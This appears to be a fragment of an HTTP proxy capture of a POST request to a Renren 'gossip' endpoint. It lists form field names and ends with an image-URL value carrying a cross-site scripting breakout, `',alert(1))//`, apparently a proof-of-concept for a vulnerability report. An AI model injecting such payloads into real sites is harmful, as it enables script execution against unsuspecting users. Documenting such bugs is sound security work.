 200 POST gossip.renren.com /gossip.do
Filter:
Overview Request Response Summary Chart Notes
body xxxeerww
curpage
from
id
cc
ak
cccc
tsc
profilever
headUrl
largeUrl
requestToken
_rtk
only_to_me
color
ref
mode
fmn065/20141117/2040/g_large_fCQ4_71cf00020e661263.jpg',alert(1))//.jpg